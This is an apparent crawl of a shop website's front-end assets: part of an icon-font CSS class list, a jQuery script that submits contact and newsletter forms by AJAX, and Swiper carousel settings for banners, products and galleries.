.icon-phone-forwarded:before { content: "\e8a6"; }

.icon-phone-missed:before { content: "\e8a7"; }

.icon-phone-off:before { content: "\e8a8"; }

.icon-phone-incoming:before { content: "\e8a9"; }

.icon-phone:before { content: "\e8aa"; }

.icon-phone-outgoing:before { content: "\e8ab"; }

.icon-pie-chart:before { content: "\e8ac"; }

.icon-play-circle:before { content: "\e8ad"; }

.icon-play:before { content: "\e8ae"; }

.icon-plus-square:before { content: "\e8af"; }

.icon-plus-circle:before { content: "\e8b0"; }

.icon-plus:before { content: "\e8b1"; }

.icon-pocket:before { content: "\e8b2"; }

.icon-printer:before { content: "\e8b3"; }

.icon-power:before { content: "\e8b4"; }

.icon-radio:before { content: "\e8b5"; }

.icon-repeat:before { content: "\e8b6"; }

.icon-refresh-ccw:before { content: "\e8b7"; }

.icon-rewind:before { content: "\e8b8"; }

.icon-rotate-ccw:before { content: "\e8b9"; }

.icon-refresh-cw:before { content: "\e8ba"; }

.icon-rotate-cw:before { content: "\e8bb"; }

.icon-save:before { content: "\e8bc"; }

.icon-search:before { content: "\e8bd"; }

.icon-server:before { content: "\e8be"; }

.icon-scissors:before { content: "\e8bf"; }

.icon-share-2:before { content: "\e8c0"; }

.icon-share:before { content: "\e8c1"; }

.icon-shield:before { content: "\e8c2"; }

.icon-settings:before { content: "\e8c3"; }

.icon-skip-back:before { content: "\e8c4"; }

.icon-shuffle:before { content: "\e8c5"; }

.icon-sidebar:before { content: "\e8c6"; }

.icon-skip-forward:before { content: "\e8c7"; }

.icon-slack:before { content: "\e8c8"; }

.icon-slash:before { content: "\e8c9"; }

.icon-smartphone:before { content: "\e8ca"; }

.icon-square:before { content: "\e8cb"; }

.icon-speaker:before { content: "\e8cc"; }

.icon-star:before { content: "\e8cd"; }

.icon-stop-circle:before { content: "\e8ce"; }

.icon-sun:before { content: "\e8cf"; }

.icon-sunrise:before { content: "\e8d0"; }

.icon-tablet:before { content: "\e8d1"; }

.icon-tag:before { content: "\e8d2"; }

.icon-sunset:before { content: "\e8d3"; }

.icon-target:before { content: "\e8d4"; }

.icon-thermometer:before { content: "\e8d5"; }

.icon-thumbs-up:before { content: "\e8d6"; }

.icon-thumbs-down:before { content: "\e8d7"; }

.icon-toggle-left:before { content: "\e8d8"; }

.icon-toggle-right:before { content: "\e8d9"; }

.icon-trash-2:before { content: "\e8da"; }

.icon-trash:before { content: "\e8db"; }

.icon-trending-up:before { content: "\e8dc"; }

.icon-trending-down:before { content: "\e8dd"; }

.icon-triangle:before { content: "\e8de"; }

.icon-type:before { content: "\e8df"; }

.icon-twitter:before { content: "\e8e0"; }

.icon-upload:before { content: "\e8e1"; }

.icon-umbrella:before { content: "\e8e2"; }

.icon-upload-cloud:before { content: "\e8e3"; }

.icon-unlock:before { content: "\e8e4"; }

.icon-user-check:before { content: "\e8e5"; }

.icon-user-minus:before { content: "\e8e6"; }

.icon-user-plus:before { content: "\e8e7"; }

.icon-user-x:before { content: "\e8e8"; }

.icon-user:before { content: "\e8e9"; }

.icon-users:before { content: "\e8ea"; }

.icon-video-off:before { content: "\e8eb"; }

.icon-video:before { content: "\e8ec"; }

.icon-voicemail:before { content: "\e8ed"; }

.icon-volume-x:before { content: "\e8ee"; }

.icon-volume-2:before { content: "\e8ef"; }

.icon-volume-1:before { content: "\e8f0"; }

.icon-volume:before { content: "\e8f1"; }

.icon-watch:before { content: "\e8f2"; }

.icon-wifi:before { content: "\e8f3"; }

.icon-x-square:before { content: "\e8f4"; }

.icon-wind:before { content: "\e8f5"; }

.icon-x:before { content: "\e8f6"; }

.icon-x-circle:before { content: "\e8f7"; }

.icon-zap:before { content: "\e8f8"; }

.icon-zoom-in:before { content: "\e8f9"; }

.icon-zoom-out:before { content: "\e8fa"; }

.icon-command:before { content: "\e8fb"; }

.icon-cloud:before { content: "\e8fc"; }

.icon-hash:before { content: "\e8fd"; }

.icon-headphones:before { content: "\e8fe"; }

.icon-underline:before { content: "\e8ff"; }

.icon-italic:before { content: "\e900"; }

.icon-bold:before { content: "\e901"; }

.icon-crop:before { content: "\e902"; }

.icon-help-circle:before { content: "\e903"; }

.icon-paperclip:before { content: "\e904"; }

.icon-shopping-cart:before { content: "\e905"; }

.icon-tv:before { content: "\e906"; }

.icon-wifi-off:before { content: "\e907"; }

.icon-minimize:before { content: "\e88d"; }

.icon-maximize:before { content: "\e908"; }

.icon-gitlab:before { content: "\e909"; }

.icon-sliders:before { content: "\e90a"; }

.icon-star-on:before { content: "\e90b"; }

.icon-heart-on:before { content: "\e90c"; }

.icon-archive:before { content: "\e90d"; }

.icon-arrow-down-circle:before { content: "\e90e"; }

.icon-arrow-up-circle:before { content: "\e90f"; }

.icon-arrow-left-circle:before { content: "\e910"; }

.icon-arrow-right-circle:before { content: "\e911"; }

.icon-bar-chart-line-:before { content: "\e912"; }

.icon-bar-chart-line:before { content: "\e913"; }

.icon-book-open:before { content: "\e914"; }

.icon-code:before { content: "\e915"; }

.icon-database:before { content: "\e916"; }

.icon-dollar-sign:before { content: "\e917"; }

.icon-folder-plus:before { content: "\e918"; }

.icon-gift:before { content: "\e919"; }

.icon-folder-minus:before { content: "\e91a"; }

.icon-git-commit:before { content: "\e91b"; }

.icon-git-branch:before { content: "\e91c"; }

.icon-git-pull-request:before { content: "\e91d"; }

.icon-git-merge:before { content: "\e91e"; }

.icon-linkedin:before { content: "\e91f"; }

.icon-hard-drive:before { content: "\e920"; }

.icon-more-vertical-:before { content: "\e921"; }

.icon-more-horizontal-:before { content: "\e922"; }

.icon-rss:before { content: "\e923"; }

.icon-send:before { content: "\e924"; }

.icon-shield-off:before { content: "\e925"; }

.icon-shopping-bag:before { content: "\e926"; }

.icon-terminal:before { content: "\e927"; }

.icon-truck:before { content: "\e928"; }

.icon-zap-off:before { content: "\e929"; }

.icon-youtube:before { content: "\e92a"; }


--- FILE ---
content_type: application/x-javascript
request_url: https://smartsignemporium.com/assets/js/dz.ajax.js
body_size: 527
content:
/**

	Abstract : Ajax Page Js File
	File : dz.ajax.js
	#CSS attributes: 
		.dzForm : Form class for ajax submission. 
		.dzFormMsg  : Div Class| Show Form validation error/success message on ajax form submission
		
	#Javascript Variable
	.dzRes : ajax request result variable
	.dzFormAction : Form action variable
	.dzFormData : Form serialize data variable

**/

function setCookie(cname, cvalue, exhours) {
	var d = new Date();
	d.setTime(d.getTime() + (exhours*60*1000)); /* exhours=30 means 30 Minutes*/
	var expires = "expires="+ d.toString();
	var sameSite = 'SameSite=Strict;';
	document.cookie = cname + "=" + cvalue + ";" + expires + ";" + sameSite + "path=/";
	
}

function contactForm()
{
	window.verifyRecaptchaCallback = function (response) {
        $('input[data-recaptcha]').val(response).trigger('change');
    }

    window.expiredRecaptchaCallback = function () {
        $('input[data-recaptcha]').val("").trigger('change');
    }
	'use strict';
	var msgDiv;
	$(".dzForm").on('submit',function(e)
	{
		e.preventDefault();	//STOP default action
		$('.dzFormMsg').html('<div class="gen alert dz-alert alert-success">Submitting..</div>');
		var dzFormAction = $(this).attr('action');
		var dzFormData = $(this).serialize();
		
		$.ajax({
			method: "POST",
			url: dzFormAction,
			data: dzFormData,
			dataType: 'json',
			success: function(dzRes){
				if(dzRes.status == 1){
					msgDiv = '<div class="gen alert dz-alert alert-success">'+dzRes.msg+'</div>';
				}
				
				if(dzRes.status == 0){
					msgDiv = '<div class="err alert dz-alert alert-danger">'+dzRes.msg+'</div>';
				}
				$('.dzFormMsg').html(msgDiv);
				
				
				setTimeout(function(){
					$('.dzFormMsg .alert').hide(1000);
				}, 5000);
				
				$('.dzForm')[0].reset();
                grecaptcha.reset();
			}
		})
	});
	
	
	/* This function is for mail champ subscription START*/
	$(document).on('submit',".dzSubscribe",function(e)
	{
		e.preventDefault();	//STOP default action
		var thisForm = $(this);
		var dzFormAction = thisForm.attr('action');
		var dzFormData = thisForm.serialize();
		thisForm.addClass('dz-ajax-overlay');
		
		$.ajax({
			method: "POST",
			url: dzFormAction,
			data: dzFormData,
			dataType: 'json',
		  success: function(dzRes) {
			thisForm.removeClass('dz-ajax-overlay');
			if(dzRes.status == 1){
				msgDiv = '<div class="gen alert dz-alert alert-success">'+dzRes.msg+'</div>';
				setCookie('prevent_subscription','true',1);
			}
			if(dzRes.status == 0){
				msgDiv = '<div class="err alert dz-alert alert-danger">'+dzRes.msg+'</div>';
			}
			$('.dzSubscribeMsg').html(msgDiv);
			
			setTimeout(function(){
				$('.dzSubscribeMsg .alert').hide(0);
			}, 5000);
			
			$('.dzSubscribe')[0].reset();
		  }
		}) 
	});
	
	/* This function is for mail champ subscription END*/
	
}

jQuery(document).ready(function() {
    'use strict';
	contactForm();
})

--- FILE ---
content_type: application/x-javascript
request_url: https://smartsignemporium.com/assets/js/dz.carousel.js
body_size: 1300
content:
/**
/**
Core script to handle the entire theme and core functions
**/
var MoonCartCarousel = function(){
	
	// Main Swiper1====
	var handleMainSwiper = function() {
		if(jQuery('.main-swiper').length > 0){
			var swiper = new Swiper(".main-swiper-thumb", {
				loop: true,
				spaceBetween: 10,
				//slidesPerView: "auto",
				freeMode: true,
				watchSlidesProgress: true,
				autoplay: {
				   delay: 1500,
				},
			});
			var swiper2 = new Swiper(".main-swiper", {
				loop: true,
				effect: "fade",
				speed: 1000,
				parallax: true,
				autoplay: {
				   delay: 1500,
				},
				pagination: {
					el: ".swiper-pagination-five",
					clickable: true,
					renderBullet: function (index, className) {
						return '<span class="' + className + '">' + 0 + (index + 1) + "</span>";
					},
				},
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev",
				},
			});
		}
	}
	
	// kanbern Swiper ==
	var handlekanbernSwiper = function() {	
		if(jQuery('.kanbern-bnr').length > 0){
			var swiperTestimonial = new Swiper('.kanbern-bnr', {
				loop: true,
				spaceBetween: 10,
				slidesPerView: "auto",
				effect: "fade",
				parallax: true,
				speed: 1500,
				autoplay: {
				   delay: 2000,
				},
			});
		}
	}
	
	// Blog slideshow Swiper ==
	var BlogSlideshowSwiper = function() {	
		if(jQuery('.blog-slideshow').length > 0){
			var swiperTestimonial = new Swiper('.blog-slideshow', {
				loop: true,
				spaceBetween: 0,
				slidesPerView: "auto",
				speed: 1500,
				autoplay: {
				   delay: 2000,
				},
				pagination: {
				  el: ".swiper-pagination-two",
				  clickable: true,
				},
			});
		}
	}
	
	// Project Carousel Swiper ==
	var handleProjectCarousel = function() {	
		if(jQuery('.project-carousel').length > 0){
			var swiperBook = new Swiper('.project-carousel', {
				loop:true,
				centeredSlides: true,
				spaceBetween:30,
				slidesPerView: 1.5,
				autoplay: {
					delay: 4000,
				},
				navigation: {
					nextEl: ".portfolio-button-next",
					prevEl: ".portfolio-button-prev",
				},
				breakpoints: {
					300: {
						slidesPerView: 1,
					},
					600: {
						slidesPerView: 1,
					},
					767: {
						slidesPerView: 2,
					},
					991: {
						slidesPerView: 1.5,
					},
					1600: {
						slidesPerView:1.5,
					},
				}
			});
		}	
	}
	
	// Swiper Four ==
	var handleSwiperFour = function() {	
		if(jQuery('.swiper-four').length > 0){
			var swiper = new Swiper( '.swiper-four', {
				slidesPerView: 4,
				spaceBetween: 30,
				loop: true,
				autoplay: {
					delay: 2500,
				},
				navigation: {
					nextEl: ".tranding-button-next",
					prevEl: ".tranding-button-prev",
				},	
				breakpoints: {
					1200: {
						slidesPerView: 4,
					},
					1024: {
						slidesPerView: 4,
					},
					991: {
						slidesPerView: 3,
					},
					591: {
						slidesPerView: 2,
						spaceBetween: 20,
					},
					340: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
				}
			});
		}
	}
	
	//  Swiper Five ==
	var handleSwiperFive = function() {	
		if(jQuery('.swiper-five').length > 0){
			var swiper = new Swiper( '.swiper-five', {
				slidesPerView: 1,
				spaceBetween: 20,
				loop: true,
				autoplay: {
					delay: 2500,
				},
				pagination: {
				  el: ".swiper-pagination-two",
				  clickable: true,
				},
				navigation: {
				  nextEl: ".about-button-next",
				  prevEl: ".about-button-prev",
				},
				breakpoints: {
					1600: {
						slidesPerView: 1,
					},
				}
			} );
		}
	}

	//  Swiper Blog Post ==
	var handleSwiperBlogPost = function() {	
		if(jQuery('.swiper-blog-post').length > 0){
			var swiper = new Swiper( '.swiper-blog-post', {
				slidesPerView: 3,
				spaceBetween: 30,
				loop: true,
				pagination: {
					el: ".swiper-pagination-trading",
				},
				autoplay: {
					delay: 2000,
				},
				breakpoints: {
					1200: {
						slidesPerView: 3,
					},
					1024: {
						slidesPerView: 3,
					},
					991: {
						slidesPerView: 2,
					},
					767: {
						slidesPerView: 1.5,
						spaceBetween: 15,
						centeredSlides: true,
					},
					575: {
						slidesPerView: 1.5,
						spaceBetween: 15,
						centeredSlides: true,
					},
					300: {
						slidesPerView: 1.2,
						spaceBetween: 15,
					},
					
				}
			});
		}
	}
	
	//  handle Category Swiper ==
	var handleCategorySwiper = function() {	
		if(jQuery('.category-swiper').length > 0){
			var swiper = new Swiper( '.category-swiper', {
				slidesPerView: 7,
				centeredSlides: false,
				spaceBetween: 20,
				loop: true,
					pagination: {
					el: ".swiper-pagination-two",
				},
				autoplay: {
					delay: 3000,
				},
				navigation: {
					nextEl: ".tranding-button-next", 
					prevEl: ".tranding-button-prev",
				},	
				breakpoints: {
					1600: {
						slidesPerView: 7,
					},
					1200: {
						slidesPerView: 5,
					},
					991: {
						slidesPerView: 4,
					},
					591: {
						slidesPerView: 3, 	
					},
					320: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
				}
			});
		}
	}
	
	//  handle Category Swiper2 ==
	var handleCategorySwiper2 = function() {	
		if(jQuery('.category-swiper2').length > 0){
			var swiper = new Swiper( '.category-swiper2', {
				slidesPerView: 6,
				centeredSlides: false,
				spaceBetween: 20,
				loop: true,
				/* pagination: {
					el: ".swiper-pagination-two",
				}, */
				autoplay: {
					delay: 3000,
				},
				navigation: {
					nextEl: ".tranding-button-next", 
					prevEl: ".tranding-button-prev",
				},	
				breakpoints: {
					1600: {
						slidesPerView: 6,
						spaceBetween: 40,
					},
					1200: {
						slidesPerView: 6,
						spaceBetween: 20,
					},
					991: {
						slidesPerView: 4,
						spaceBetween: 20,
					},
					575: {
						slidesPerView: 3, 	
						spaceBetween: 15,
					},
					320: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
				}
			});
		}
	}
	
	//  Product Swiper ==
	var handleSwiperProduct = function() {	
		if(jQuery('.swiper-product').length > 0){
			var swiper = new Swiper( '.swiper-product', {
				slidesPerView: 4,
				spaceBetween: 15,
				loop: true,
				pagination: {
					el: ".swiper-pagination-trading",
				},
				autoplay: {
					delay: 2000,
				},
				breakpoints: {
					1200: {
						slidesPerView: 4,
					},
					991: {
						slidesPerView: 3,
					},
					767: {
						slidesPerView: 2,
					},
					575: {
						slidesPerView: 1.5,
					},
					340: {
						slidesPerView: 1,
						centeredSlides: true,
					},
				}
			});
		}
	}
	
	//  Product Gallery Swiper1 ==
	var ProductGallerySwiper1 = function() {	
		if(jQuery('.product-gallery-swiper').length > 0){
			var swiper = new Swiper(".product-gallery-swiper", {
				spaceBetween: 15,
				slidesPerView: 4,
				freeMode: true,
				watchSlidesProgress: true,
				pagination: {
					el: ".swiper-pagination-trading",
				},
			});
			var swiper2 = new Swiper(".product-gallery-swiper2", {
				spaceBetween: 0,
				updateOnWindowResize: true,
				autoplay: {
					delay: 1500,
				},			  
				navigation: {
					nextEl: ".gallery-button-next",
					prevEl: ".gallery-button-prev",
				},
				thumbs: {
					swiper: swiper,
				},
			});
		}
	}
	
	//  Quick View Modal Swiper ==
	var handleQuickModal = function() {	
		if(jQuery('.quick-modal-swiper').length > 0){
			var swiper = new Swiper(".quick-modal-swiper", {
			  spaceBetween: 15,
			  slidesPerView: 4,
			  freeMode: true,
			  watchSlidesProgress: true,
			});
			var swiper2 = new Swiper(".quick-modal-swiper2", {
				spaceBetween: 0,
				updateOnWindowResize: true,	
				navigation: {
					nextEl: ".gallery-button-next",
					prevEl: ".gallery-button-prev",
				},
				thumbs: {
					swiper: swiper,
				},
			});
		}
	}
	
	//  Product Gallery Swiper ==
	var handleProductGallery = function() {	
		if(jQuery('.product-gallery').length > 0){
			var swiper = new Swiper(".product-thumb", {
				slidesPerView: "2",
				spaceBetween: 0,
				grid: {
					rows: 2,
				},
				autoplay: {
					delay: 1500,
				},
				pagination: {
					el: ".product-swiper-pagination",
					clickable: true,
					renderBullet: function (index, className) {
					  return '<span class="' + className + '">0' + (index + 1) + "</span>";
					},
				},
				breakpoints: {
					
					576: {
						slidesPerView: 2,
					},
					300: {
						slidesPerView: 1,
					},
				}
			});
			var swiper2 = new Swiper(".product-gallery", {
				slidesPerView: "1",
				
				thumbs: {
				  swiper: swiper,
				},
			});
		}
	}
	
	//  Portfolio Gallery Swiper1 ==
	var handlePortfolioGallery = function() {	
		if(jQuery('.portfolio-gallery').length > 0){
			var swiper = new Swiper(".portfolio-thumb", {
				slidesPerView: "auto",
				spaceBetween: 0,
				
			});
			var swiper2 = new Swiper(".portfolio-gallery", {
				slidesPerView: "1",
				
				thumbs: {
				  swiper: swiper,
				},
			});
		}
	}
	
	//  Portfolio Gallery Swiper2 ==
	var handlePortfolioGallery2 = function() {	
		if(jQuery('.portfolio-gallery2').length > 0){
			var swiper = new Swiper( '.portfolio-gallery2', {
				slidesPerView: "auto",
				spaceBetween: 30,
				
				loop: true,
				autoplay: {
					delay: 2500,
				},
				pagination: {
					el: ".swiper-pagination-two",
				},
				navigation: {
					nextEl: ".portfolio-button-next",
					prevEl: ".portfolio-button-prev",
				},
				breakpoints: {
					1200: {
						slidesPerView: "auto",
					},
					576: {
						slidesPerView: "auto",
					},
					300: {
						slidesPerView: 1,
					},
				}
			} ); 
		}
	}
	
	//  Portfolio Gallery Swiper3 ==
	var handlePortfolioGallery3 = function() {	
		if(jQuery('.portfolio-gallery3').length > 0){
			var swiper = new Swiper( '.portfolio-gallery3', {
				slidesPerView: 3,
				spaceBetween: 30,
				loop: true,
				autoplay: {
					delay: 2500,
				},
				pagination: {
					el: ".swiper-pagination-two",
				},
				navigation: {
					nextEl: ".portfolio-button-next",
					prevEl: ".portfolio-button-prev",
				},
				breakpoints: {
					1200: {
						slidesPerView: 3,
					},
					768: {
						slidesPerView: 2,
					},
					600: {
						slidesPerView: 2,
						spaceBetween: 15,
					},
					300: {
						slidesPerView: 1,
						spaceBetween: 15,
					},
				}
			} ); 
		}
	}
	
	// Split Swiper ==
	var handleSplitSwiper = function() {	
		if(jQuery('.spilt-swiper-slider').length > 0){
			var spiltSwiper = new Swiper('.spilt-swiper-slider', {
				direction: "vertical",
				loop: true,
				slidesPerView: 1,
				mousewheel: true,
				paginationClickable: true,
				autoplay: {
					delay: 1500,
				},
				pagination: {
					el: ".swiper-pagination-two",
				},
				grabCursor: true,
				speed: 1000,
				parallax: true,
				effect: "slide",
				mousewheelControl: 1,
			});
		}
	}
	
	/* Function ============ */
	return {
	
		init:function(){
		},

		load:function(){
			handleMainSwiper();
			handlekanbernSwiper();
			BlogSlideshowSwiper();
			handleProjectCarousel();
			handleSwiperFour();
			handleSwiperFive();
			handleSwiperBlogPost();
			handleCategorySwiper();
			handleCategorySwiper2();
			handleSwiperProduct();
			ProductGallerySwiper1();
			handleProductGallery();
			handlePortfolioGallery();
			handlePortfolioGallery2();
			handlePortfolioGallery3();
			handleSplitSwiper();
			handleQuickModal();
		},
		
		resize:function(){
			ProductGallerySwiper1();
		}
	}
	
}();


/* Document.ready Start */	
jQuery(document).ready(function() {
    'use strict';
	
	MoonCartCarousel.init();
	
	
});
/* Document.ready END */

/* Window Load START */
jQuery(window).on('load',function () {
	'use strict'; 
	MoonCartCarousel.load();

	
});
/*  Window Load END */

/* Window Resize START */
jQuery(window).on('resize',function () {
	'use strict'; 
	MoonCartCarousel.resize();
});
/*  Window Resize END */